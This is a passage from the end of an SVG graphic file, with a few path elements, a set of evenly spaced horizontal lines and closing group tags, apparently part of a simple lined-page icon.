					<path class="st3" d="M5.4,17.9c0.5-0.3,0.9-0.6,1.3-1"></path>
					<path class="st3" d="M6.7,10.5c-0.5-0.4-1-0.8-1.5-1.1"></path>
				</g>
			</g>
		</g>
		<line class="st4" x1="4.8" y1="32" x2="45.5" y2="32"></line>
		<line class="st4" x1="4.8" y1="39.1" x2="45.5" y2="39.1"></line>
		<line class="st4" x1="4.8" y1="46.1" x2="45.5" y2="46.1"></line>
		<line class="st4" x1="4.8" y1="53.2" x2="45.5" y2="53.2"></line>
		<line class="st4" x1="4.8" y1="60.3" x2="45.5" y2="60.3"></line>
		<line class="st4" x1="4.8" y1="67.4" x2="45.5" y2="67.4"></line>
		<line class="st4" x1="4.8" y1="74.5" x2="45.5" y2="74.5"></line>
		<line class="st4" x1="4.8" y1="81.6" x2="45.5" y2="81.6"></line>
		<path class="st5" d="M5.2,47c2.2-0.1,4.4-0.3,6.4-1.1c-2.1-0.5-4.3-0.6-6.4-0.6V47z"></path>
	</g>
</g>
</svg>
